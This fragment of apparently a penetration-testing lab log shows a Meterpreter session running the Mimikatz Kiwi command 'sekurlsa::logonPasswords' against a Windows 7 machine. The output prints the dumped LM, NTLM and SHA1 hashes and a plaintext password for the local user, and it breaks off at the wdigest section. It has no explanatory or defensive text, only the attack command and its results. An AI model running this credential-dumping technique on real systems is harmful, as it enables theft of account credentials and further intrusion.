 meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 362370 (00000000:00058782)
Session           : Interactive from 1
User Name         : win7
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2022/10/4 1:09:24
SID               : S-1-5-21-1323724323-825390049-2571486981-1000
        msv :
         [00000003] Primary
         * Username : win7
         * Domain   : WIN7
         * LM       : b7a7f6ace75537edb75e0c8d76954a50
         * NTLM     : 42e2656ec24331269f82160ff5962387
         * SHA1     : 202a4f252fa716b16cc934c114a2b4423add410d
        tspkg :
         * Username : win7
         * Domain   : WIN7
         * Password : QWEasd123
        wdigest :